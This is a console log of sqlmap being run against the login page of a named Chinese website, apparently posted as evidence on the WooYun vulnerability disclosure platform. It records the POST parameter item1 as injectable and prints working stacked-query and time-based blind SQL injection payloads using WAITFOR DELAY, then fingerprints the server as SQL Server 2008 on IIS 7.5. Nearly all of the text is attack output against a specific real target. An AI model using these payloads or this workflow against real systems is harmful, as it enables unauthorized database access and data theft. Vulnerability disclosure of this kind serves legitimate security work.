 C:\Python27\sqlmap>sqlmap.py -r 1.txt
sqlmap {1.0-dev-nongit-20141205}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:23:25
[14:23:25] [INFO] parsing HTTP request from '1.txt'
[14:23:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:23:27] [INFO] testing connection to the target URL
[14:23:27] [INFO] heuristics detected web page charset 'GB2312'
sqlmap got a 302 redirect to 'http://sdfz.gwbnsh.net.cn:80/login.asp'. Do you wa
nt to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: item1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: item1=admin'; WAITFOR DELAY '0:0:5'--&item2=12345
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: item1=admin' WAITFOR DELAY '0:0:5'--&item2=12345
---
[14:23:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:23:40] [INFO] fetched data logged to text files under 'C:\Users\LRG\.sqlmap\
output\sdfz.gwbnsh.net.cn'
[*] shutting down at 14:23:40
www.wooyun.org